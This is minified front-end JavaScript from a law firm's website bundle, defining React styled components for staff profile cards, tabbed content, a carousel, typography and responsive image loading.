",";"],(0,u.qx)(10,24),(0,u.qx)(16,32),(0,u.qx)(12,28)),Title:y.ZP.h3.withConfig({displayName:"KeyPeopleCardstyles__Title",componentId:"sc-l649sd-5"})(["",";font-size:",";line-height:",";margin-bottom:4px;"],g.$B,(0,u.qx)(14,24),(0,u.qx)(24,30)),Description:y.ZP.p.withConfig({displayName:"KeyPeopleCardstyles__Description",componentId:"sc-l649sd-6"})(["",";font-size:",";line-height:",";margin-bottom:",";"],g.c,(0,u.qx)(12,16),(0,u.qx)(18,22),(0,u.qx)(16,38)),LinkWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__LinkWrapper",componentId:"sc-l649sd-7"})(["display:flex;gap:",";margin:auto 0 0;","{width:",";height:",";padding:0;border-radius:5000px;}","{> svg{width:",";}}",":last-of-type{svg{",";}&.focus-ring,&:hover{svg{transform:translateX(2px);}}}"],(0,u.qx)(8,12),h.A.Button,(0,u.qx)(32,40),(0,u.qx)(32,40),h.A.IconWrapper,(0,u.qx)(16,20),h.A.Button,(0,m.eR)("transform"))},C=e=>{var t,a;const n=(0,i.Yp)(e.image,368,248,3,200/224,e.image.focalPoint),o=`${(0,l.C4)(l.AS.Tablet)} 132px, 200px`;return c.createElement(f.Container,{"data-align":e.align},c.createElement(f.ImageWrapper,null,c.createElement(f.ImageInner,null,c.createElement(f.Image,{loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.name,src:n[0].split(" ")[0],srcSet:n.join(","),sizes:o}))),c.createElement(f.ContentWrapper,null,c.createElement(f.Title,null,e.name),c.createElement(f.Description,null,e.description),c.createElement(f.LinkWrapper,null,e.tel&&c.createElement(s.Qj,{branding:"midnight-outline",href:`tel:${e.tel}`,target:"_blank",title:`Call ${e.name}`,icon:(0,d.w)(d.f.Phone),iconOnly:!0}),e.email&&c.createElement(s.Qj,{branding:"midnight-outline",href:`mailto:${e.email}`,target:"_blank",title:`Email ${e.name}`,icon:(0,d.w)(d.f.Email),iconOnly:!0}),c.createElement(s.Qj,{branding:"midnight-solid",href:`${e.cta.url}`,target:`${e.cta.target}`,title:null!==(a=e.cta.text)&&void 0!==a?a:`View ${e.name}'s Profile`,icon:(0,d.w)(d.f.ArrowRight),iconOnly:!0}))))},x={Container:y.ZP.section.withConfig({displayName:"KeyPeoplestyles__Container",componentId:"sc-mbfli0-0"})(["display:grid;gap:",";"],(0,u.qx)(16,32)),Title:y.ZP.h2.withConfig({displayName:"KeyPeoplestyles__Title",componentId:"sc-mbfli0-1"})(["",";color:",";margin:0;"],g.h3,p.Z.primary.midnight)},b=e=>e.items&&0!==e.items.length?c.createElement(x.Container,{id:e.anchorId},e.title&&c.createElement(x.Title,null,e.title),e.items.map(((e,t)=>c.createElement(C,{key:e.id,...e,align:t%2!=0?"left":"right"})))):null;var v=a(3206),w=a(4215),I=a(4205),Z=a(4768),E=a(2851),_=a(1075),k=a(4852),P=a(5394),T=a(7058),N=a(8604);const q=e=>{return e.left&&0!==e.left.length||e.right&&0!==e.right.length?c.createElement(k.Z.Container,{id:e.anchorId,flush:e.flush,reduced:e.reduced,"data-single-col":!e.left||0===e.left.length||!e.right||0===e.right.length},e.left&&e.left.length>0?c.createElement(k.Z.Column,{"data-left":!0,"data-large":e.large&&"left"===e.large,"data-sticky":e.stickyLeft},c.createElement("div",null,e.left.map((e=>t(e))))):null,e.right&&e.right.length>0?c.createElement(k.Z.Column,{"data-right":!0,"data-large":e.large&&"right"===e.large,"data-sticky":e.stickyRight},c.createElement("div",null,e.right.map((e=>t(e))))):null,e.center&&e.center.length>0?c.createElement(k.Z.Column,{"data-center":!0},c.createElement("div",null,e.center.map((e=>t(e))))):null):null;function t(e){switch(e.contentType){case"contact-form":return c.createElement(n.default,{...e});case"content-box":return c.createElement(E.default,{...e});case"key-people":return c.createElement(b,{...e});case"media-element":return c.createElement(v.default,{...e});case"quote-block":return c.createElement(w.default,{...e});case"single-testimonial":return c.createElement(T.default,{...e});case"rich-text":return c.createElement(I.default,{...e});case"tabbed-rich-text":return c.createElement(_.default,{...e});case"insight-author-details":return c.createElement(r.default,{...e});case"accordion":return c.createElement(Z.default,{...e});case"portal-form":return c.createElement(o.default,{...e});case"notable-carousel":return c.createElement(P.default,{...e});case"timeline":return c.createElement(N.default,{...e});default:return null}}}},1075:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(7294),o=a(7765),r=a(4555),i=a(4267),l=a(5798),d=a(8719),s=a(4649),c=a(7416),m=a(9756),p=a(7158),u=a(3196),g=a(6805);const h=(0,c.ZP)(s.Z).withConfig({displayName:"TabbedContentstyles__Container",componentId:"sc-zkjxp9-0"})(["color:var(--fgColor);","{margin-top:",";}","{color:",";","{padding:0;}}"],d.A.Button,(0,r.qx)(24,32),m.Z.Container,o.Z.primary.midnight,p.Z.Inner),y=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Inner",componentId:"sc-zkjxp9-1"})(["",":not([data-layout]) &{max-width:89ch;}"],h),f=c.ZP.div.withConfig({displayName:"TabbedContentstyles__Tabs",componentId:"sc-zkjxp9-2"})(["display:flex;flex-wrap:wrap;gap:",";margin-bottom:",";@media ","{overflow:auto;flex-wrap:nowrap;margin-left:calc(var(--sitePadding) * -1);margin-right:calc(var(--sitePadding) * -1);padding-left:var(--sitePadding);padding-right:var(--sitePadding);}"],(0,r.qx)(15,20),(0,r.qx)(30,50),(0,g.C4)(g.AS.Tablet)),C=c.ZP.button.withConfig({displayName:"TabbedContentstyles__Tab",componentId:"sc-zkjxp9-3"})(["",";",";",";font-size:",";line-height:",";letter-spacing:-0.024em;border:2px solid ",";background-color:",";color:",";border-radius:100000px;padding:"," ",";white-space:nowrap;&:hover{background-color:",";color:",";}&[data-tab-active='true'],&[data-tab-active='true']:hover{",";background-color:",";color:",";}"],(0,u.eR)("background-color, color"),l.h,i.Z.dmSans.regular,(0,r.qx)(16,20),(0,r.qx)(30,30),o.Z.secondary.teal,o.Z.primary.white,o.Z.secondary.teal,(0,r.qx)(7,11),(0,r.qx)(25,25),o.Z.secondary.teal,o.Z.primary.white,i.Z.dmSans.bold,o.Z.secondary.teal,o.Z.primary.white),x={Container:h,Content:c.ZP.div.withConfig({displayName:"TabbedContentstyles__Content",componentId:"sc-zkjxp9-4"})([""]),ContentArea:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentArea",componentId:"sc-zkjxp9-5"})([""]),ContentItem:c.ZP.div.withConfig({displayName:"TabbedContentstyles__ContentItem",componentId:"sc-zkjxp9-6"})(["display:none;&[data-is-active='true']{display:block;}"]),Inner:y,Tab:C,Tabs:f};var b=a(4205);const v=e=>{const[t,a]=n.useState(e.items[0].id);return n.createElement(x.Container,{id:e.anchorId,flush:e.flush},n.createElement(x.Inner,null,n.createElement(x.Tabs,null,e.items.map((e=>n.createElement(x.Tab,{key:`tab-${e.id}`,"data-tab-active":t===e.id,onClick:()=>a(e.id)},e.title)))),n.createElement(x.ContentArea,null,e.items.map((e=>n.createElement(x.ContentItem,{key:`tab-content-${e.id}`,"data-is-active":t===e.id},n.createElement(b.default,{...e})))))))}},644:(e,t,a)=>{a.d(t,{Z:()=>o});var n=a(7294);function o(){var e=(0,n.useRef)(!0);return e.current?(e.current=!1,!0):e.current}},6212:(e,t,a)=>{e.exports=a.p+"circle-arrow-right-85113c2126cfb7623bb3.svg?url"}}]);
//# sourceMappingURL=8975-cc50e34cc377297388b4.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/5510-a6fd730911c250aa02f3.js
body_size: 7027
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[5510],{1318:(e,t,i)=>{var n;i.d(t,{Q:()=>n}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(n||(n={}))},8163:(e,t,i)=>{i.d(t,{TF:()=>r,dR:()=>a});var n=i(7416),o=i(6805);const a=(0,n.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,n.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,o.Dp)(o.AS.TabletLarge))},8534:(e,t,i)=>{i.d(t,{IC:()=>h,PN:()=>x,Xn:()=>v,Yp:()=>g,sQ:()=>u,w9:()=>f});var n=i(1578),o=i(9600),a=i(3158),r=i(5666),l=i(1931),c=i(4207),d=i(7965),s=i(7416);const p=new n.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function u(e,t){var i;if(null==e||!e.src)return"";let n=p.image(e.src);const s=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return s&&(n=n.resize(s)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(n=n.effect((0,a.se)()))})),n=n.delivery(function(e){let t;return t=e.format?(0,o.WU)(e.format):(0,o.WU)((0,c.d7)()),t}(t)).delivery((0,o.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(n=n.delivery((0,o.uN)(t.dpr))),n.toURL()}function g(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{width:t,heightratio:o,...a})} ${t}w`))}function f(e,t,i,n,o){let a=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=m(t,i,n);return r.map((t=>`${u(e,{height:t,widthratio:o,...a})} ${t}w`))}function h(e,t,i){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const o=[1,1.5,2,2.5,3];return o.map((o=>`${u(e,{width:t,heightratio:i,dpr:o,...n})} ${o}x`))}function m(e,t,i){const n=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+n*(i+1)))),e]}function x(e,t){return e||t?(0,s.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const v=e=>(0,s.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},5415:(e,t,i)=>{i.d(t,{y:()=>n});const n=()=>!("undefined"!=typeof window&&window.document)},3422:(e,t,i)=>{i.d(t,{$B:()=>u,Mx:()=>C,PS:()=>R,Q_:()=>w,Tg:()=>z,Ts:()=>k,Xm:()=>b,_R:()=>A,c:()=>y,de:()=>Z,h1:()=>g,h2:()=>f,h3:()=>h,h4:()=>m,h5:()=>x,h6:()=>v,kA:()=>E,oW:()=>S,p4:()=>N});var n=i(1318),o=i(1032),a=i(4760),r=i(7416),l=i(3196),c=i(7765),d=i(4555),s=i(4267),p=i(6805);const u=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],s.Z.playfairDisplay.bold,(0,d.qx)(16,24)),g=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(40,74),(0,d.qx)(32,64)),f=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(36,58),(0,d.qx)(28,48)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(30,50),(0,d.qx)(24,40)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(24,40),(0,d.qx)(18,32)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],u,(0,d.qx)(20,30),(0,d.qx)(16,24)),y=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(16,20),(0,d.qx)(26,30)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(15,18),(0,d.qx)(24,28)),k=(0,r.iv)(["",";",";"],y,s.Z.dmSans.bold),q=(0,r.iv)(["",";line-height:1.2;"],y),I=(0,r.iv)(["",";",";line-height:1.2;"],y,s.Z.dmSans.bold),T=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],s.Z.dmSans.bold,(0,d.qx)(16,24)),Z=((0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],T,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(12,13),(0,d.qx)(18,20))),z=(0,r.iv)(["",";font-size:",";line-height:",";"],y,(0,d.qx)(10,10),(0,d.qx)(16,16)),R=(0,r.iv)(["",";font-size:",";line-height:",";"],s.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),N=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),c.Z.secondary.teal,c.Z.secondary.tealHover),E=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),B=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],k),D=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],k,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),c.Z.secondary.teal,c.Z.primary.white,c.Z.tertiary.mint,I,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),q,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),A=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],g,f,h,m,C,q,k,I,N,N,(0,d.qx)(8,12),(0,d.qx)(24,32),y,C,a,(0,d.qx)(8,10),n.Q.Teal,n.Q.Blue,o,P,B,(0,d.qx)(32,48),D)},9874:(e,t,i)=>{function n(e){return new Promise((t=>setTimeout(t,e)))}function o(e,t){return Math.max(Math.min(e,t),0)}function a(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>n,jL:()=>r,jM:()=>a,uZ:()=>o});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},4914:(e,t,i)=>{i.d(t,{T:()=>r});var n=i(8522),o=i(2166),a=i(7294);function r(e){const t=e.displayName||e.name||"Component",i=t=>a.createElement(n.X,{features:o.g,strict:!0},a.createElement(e,{...t}));return i.displayName=`withMotionMax(${t})`,i}},1654:(e,t,i)=>{i.d(t,{Z:()=>p,G:()=>s});var n=i(9874),o=i(7294),a=i(3279),r=i.n(a);var l=i(308),c=i.n(l);const d=o.createContext({activeIndex:0,goToIndex:c(),goToNext:c(),goToPrev:c(),reinitialise:c(),maxIndex:0,offset:0,offsets:[],recalculate:c(),refContainer:null,refTrack:null,count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:3e3}),s=()=>o.useContext(d),p=e=>{let{children:t,...i}=e;const a=function(e){const t=o.useRef(null),i=o.useRef(null),[a,l]=o.useReducer((function(e,t){switch(t.type){case"init":return{activeIndex:0,maxIndex:t.payload.maxIndex,offsets:t.payload.offsets,count:t.payload.count,paddingOffset:t.payload.paddingOffset,autoplay:t.payload.autoplay,autoplaySpeed:t.payload.autoplaySpeed};case"reinitialise":return{...e,count:t.payload.count,paddingOffset:t.payload.paddingOffset};case"goto":return{...e,activeIndex:i(t.payload)};case"next":return t.payload.wrap&&e.activeIndex===e.maxIndex?{...e,activeIndex:0}:{...e,activeIndex:i(e.activeIndex+1)};case"prev":return t.payload.wrap&&0===e.activeIndex?{...e,activeIndex:e.maxIndex}:{...e,activeIndex:i(e.activeIndex-1)}}function i(t){return(0,n.uZ)(t,e.maxIndex)}}),{activeIndex:0,maxIndex:0,offsets:[],count:0,paddingOffset:0,autoplay:!1,autoplaySpeed:5e3});return function(e){const t=o.useRef(),i=o.useRef(),n=o.useCallback(r()((()=>{const n=t.current,o=i.current,a=window.innerHeight,r=window.innerWidth;("both"===e.on||"y"===e.on&&n!==a||"x"===e.on&&o!==r)&&e.callback(),t.current=a,i.current=r}),e.debounce),[e.debounce,e.on]);o.useEffect((()=>{if(e.callback)return e.immediate&&n(),window.addEventListener("resize",n),()=>{window.removeEventListener("resize",n)}}),[e.on])}({callback:c,debounce:100,immediate:!0,on:"x"}),o.useEffect((()=>{c()}),[a.count,a.paddingOffset]),{...a,goToIndex:function(e){l({type:"goto",payload:e})},goToNext:function(e){l({type:"next",payload:{wrap:null!=e&&e}})},goToPrev:function(e){l({type:"prev",payload:{wrap:null!=e&&e}})},reinitialise:function(e,t){l({type:"reinitialise",payload:{count:e,paddingOffset:t}})},recalculate:c,offset:a.offsets[a.activeIndex],refContainer:t,refTrack:i,count:a.count,paddingOffset:a.paddingOffset,autoplay:a.autoplay,autoplaySpeed:a.autoplaySpeed};function c(){var n,o,a,r;const c=[];Array.from(Array(e.count)).forEach(((e,t)=>{c.push(function(e){return i.current?Array.from(i.current.children).slice(0,e).map((e=>e.getBoundingClientRect().width)).reduce(((e,t)=>e+t),0):0}(t))}));const d=(null!==(n=null===(o=t.current)||void 0===o?void 0:o.getBoundingClientRect().width)&&void 0!==n?n:0)-(null!==(a=e.paddingOffset)&&void 0!==a?a:0),s=c[c.length-1];let p=0;for(let e=0;e<c.length;e++){const t=s-c[e];if(Math.floor(t)<Math.floor(d)){p=e;break}}c[p]=null!==(r=c[p]-e.paddingOffset)&&void 0!==r?r:0,l({type:"init",payload:{offsets:c,maxIndex:p,count:e.count,paddingOffset:e.paddingOffset,autoplay:e.autoplay,autoplaySpeed:e.autoplaySpeed}})}}(i);return o.useEffect((()=>{a.paddingOffset!==i.paddingOffset&&a.reinitialise(a.count,i.paddingOffset)}),[i.paddingOffset]),o.createElement(d.Provider,{value:a},t)}},1258:(e,t,i)=>{i.d(t,{Z:()=>c});var n=i(3196),o=i(7765),a=i(4555),r=i(6805),l=i(7416);const c={Container:l.ZP.nav.withConfig({displayName:"Controlsstyles__Container",componentId:"sc-1ap5ewx-0"})(["--buttonBgColour:",";--buttonFgColour:",";display:flex;align-items:center;column-gap:",";"],o.Z.primary.midnight,o.Z.primary.white,(0,a.qx)(12,16)),Button:l.ZP.button.withConfig({displayName:"Controlsstyles__Button",componentId:"sc-1ap5ewx-1"})(["",";z-index:1;display:flex;align-items:center;justify-content:center;width:",";height:",";background-color:var(--buttonBgColour);border-radius:100%;border:"," solid var(--buttonBgColour);color:var(--buttonFgColour);padding:0;&:hover,&:active{opacity:0.76;}&:disabled{opacity:0.48;}svg{display:block;height:12px;width:20px;@media ","{width:32px;height:18px;}}"],(0,n.eR)("opacity"),(0,a.qx)(44,64),(0,a.qx)(44,64),(0,a.qx)(1.5,2),(0,r.Dp)(r.AS.TabletLarge))}},2886:(e,t,i)=>{i.d(t,{n:()=>c});var n=i(3196),o=i(7765),a=i(1229),r=i(7416);const l=r.ZP.div.withConfig({displayName:"Dotsstyles__Dots",componentId:"sc-kbdths-0"})(["--dotActiveColour:",";--dotBgColour:",";--dotSize:8px;--dotActiveWidth:32px;display:flex;align-items:center;gap:var(--dotSize);"],o.Z.primary.midnight,(0,a.m4)(o.Z.primary.midnight,.5)),c={Dot:r.ZP.span.withConfig({displayName:"Dotsstyles__Dot",componentId:"sc-kbdths-1"})(["",";display:block;max-width:var(--dotSize);width:var(--dotActiveWidth);height:var(--dotSize);border-radius:var(--dotSize);background-color:var(--dotBgColour);&[data-active='true']{background-color:var(--dotActiveColour);max-width:var(--dotActiveWidth);}"],(0,n.eR)("background-color, max-width")),Dots:l}},9207:(e,t,i)=>{i.d(t,{Z:()=>s});var n=i(5415),o=i(8440),a=i(7294),r=i(1654),l=i(1672),c=i(7416);const d={Container:c.ZP.div.withConfig({displayName:"MotionTrackstyles__Container",componentId:"sc-17ipb3b-0"})([""]),Track:(0,c.ZP)(l.m.ul).withConfig({displayName:"MotionTrackstyles__Track",componentId:"sc-17ipb3b-1"})(["display:flex;"])},s=e=>{let{children:t,enableCarousel:i=!0,trackMutations:l=!1,...c}=e;const s=(0,o._)(),p=(0,r.G)(),u=a.useRef(!1),g=a.useRef(0),f=p.offsets[p.maxIndex],h=(0,n.y)()?null:new MutationObserver((()=>{var e,t,i;p.reinitialise(null!==(e=null===(t=p.refTrack)||void 0===t||null===(i=t.current)||void 0===i?void 0:i.childElementCount)&&void 0!==e?e:0,p.paddingOffset)}));return a.useEffect((()=>{var e,t;if(l&&h&&null!==(e=p.refTrack)&&void 0!==e&&e.current)return h.observe(null===(t=p.refTrack)||void 0===t?void 0:t.current,{childList:!0,subtree:!0}),()=>{h&&h.disconnect()}}),[h,l]),a.useEffect((()=>{void 0!==p.offset&&(s.stop(),s.start({x:-p.offset}))}),[p.activeIndex]),a.createElement(d.Container,{...c,ref:p.refContainer},a.createElement(d.Track,{ref:p.refTrack,animate:s,drag:!!i&&"x",dragConstraints:{left:-f,right:0},onClickCapture:e=>{u.current&&(e.preventDefault(),e.stopPropagation(),u.current=!1)},onDragStart:()=>{u.current=!0},onDragEnd:(e,t)=>{var i;const n=Math.abs(Math.min(g.current,0));let o=null!==(i=p.offsets.findIndex((e=>e>n)))&&void 0!==i?i:0;-1===o&&(o=p.maxIndex),t.offset.x>0&&(o=Math.max(0,o-1)),p.goToIndex(o),setTimeout((function(){u.current=!1}),10)},onUpdate:e=>{g.current="number"==typeof e.x?e.x:parseFloat(e.x)}},t))}},78:(e,t,i)=>{i.d(t,{Z:()=>a});var n=i(4555),o=i(6805);const a={Container:i(7416).ZP.div.withConfig({displayName:"Paginationstyles__Container",componentId:"sc-rvxqx3-0"})(["display:flex;align-items:center;justify-content:space-between;gap:",";@media ","{justify-content:flex-start;flex-direction:row-reverse;}"],(0,n.qx)(24,48),(0,o.Dp)(o.AS.Desktop))}},7026:(e,t,i)=>{i.d(t,{Z:()=>g});var n=i(7411),o=i(7294),a=i(1654),r=i(1258);const l=o.forwardRef(((e,t)=>{var i,l;const c=(0,a.G)(),d=null!==(i=null!==(l=c.autoplay)&&void 0!==l?l:e.wrap)&&void 0!==i&&i,[s,p]=o.useState(!1);return o.useEffect((()=>{let e;return c.autoplay&&!s&&(e=window.setInterval((()=>{c.goToNext(d)}),c.autoplaySpeed)),()=>{clearInterval(e)}}),[c.autoplay,c.autoplaySpeed,c.goToNext,e.wrap,s]),o.createElement(r.Z.Container,{ref:t,className:e.className},o.createElement(r.Z.Button,{"aria-label":"Previous",disabled:!e.wrap&&0===c.activeIndex,onClick:e=>{e.preventDefault(),c.goToPrev(d)}},(0,n.w)(n.f.ArrowLeft)),o.createElement(r.Z.Button,{"aria-label":"Next",disabled:!d&&c.activeIndex===c.maxIndex,onClick:e=>{e.preventDefault(),c.goToNext(d)}},(0,n.w)(n.f.ArrowRight)),c.autoplay&&o.createElement(r.Z.Button,{"aria-label":"Pause",onClick:e=>{e.preventDefault(),p(!s)}},(0,n.w)(s?n.f.TriangleRight:n.f.Pause)))}));l.displayName="Controls";const c=l;var d=i(2886);const s=e=>{let{activeIndex:t,itemCount:i}=e;return o.createElement(d.n.Dots,null,Array.from(Array(i)).map(((e,i)=>o.createElement(d.n.Dot,{key:`dot-${i}`,"data-active":i==t}))))};var p=i(78);const u=o.forwardRef(((e,t)=>{const i=(0,a.G)();return i.maxIndex<1?null:o.createElement(p.Z.Container,{ref:t},o.createElement(c,null),o.createElement(s,{itemCount:i.maxIndex+1,activeIndex:i.activeIndex}))}));u.displayName="CarouselPagination";const g=u},7158:(e,t,i)=>{i.d(t,{Z:()=>d});var n=i(7765),o=i(4555),a=i(8163),r=i(6805),l=i(7416);const c=l.ZP.section.withConfig({displayName:"SectionWrapperstyles__Container",componentId:"sc-693cky-0"})(["--sectionSpacing:",";--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:",";&[data-allow-scroll-margin='true']{overflow:clip;}&[data-flush='top']{--sectionSpacingTop:0;@media ","{--sectionSpacingTop:0;}}&[data-flush='bottom']{--sectionSpacingBottom:0;@media ","{--sectionSpacingBottom:0;}}&[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;@media ","{--sectionSpacingTop:0;--sectionSpacingBottom:0;}}&[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);}}&[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);@media ","{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}}&[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}"],(0,o.qx)(40,64),n.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.Tablet)),d={Container:c,Inner:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__Inner",componentId:"sc-693cky-1"})(["",";color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);"," &{background:var(--bgColor);}"],a.dR,c),SiteWide:l.ZP.div.withConfig({displayName:"SectionWrapperstyles__SiteWide",componentId:"sc-693cky-2"})([""])}},4649:(e,t,i)=>{i.d(t,{Z:()=>l});var n=i(7294);const o=n.createContext({});var a=i(7158);const r=n.forwardRef(((e,t)=>{const{children:i,layout:r="default",flush:l="none",reduced:c="none",...d}=e,s=n.useContext(o);return 